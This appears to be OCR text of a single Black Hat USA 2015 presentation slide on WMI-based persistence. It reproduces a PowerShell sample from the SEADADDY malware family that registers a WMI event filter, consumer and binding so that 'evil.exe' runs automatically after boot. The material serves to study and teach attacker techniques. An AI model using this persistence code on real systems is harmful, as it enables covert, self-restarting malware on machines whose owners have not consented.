 5
black
USA
t
5
black hat
USA 2015
black hat
USA 2015
WMI Attacks – Persistence
SEADADDY (Mandiant family name) sample
$filterName = 'BotFilter82'
$consumerName = 'BotConsumer23'
$exePath = 'C:\Windows\System32\evil.exe'
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND
TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320"
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace
"root\subscription" -Arguments
@{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query}
-ErrorAction Stop
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace
"root\subscription" -Arguments
@{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$exePath}
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription"
-Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
Modified from: https://github.com/pan-unit42/iocs/blob/master/seaduke/decompiled.py#L887
black hat
USA 2015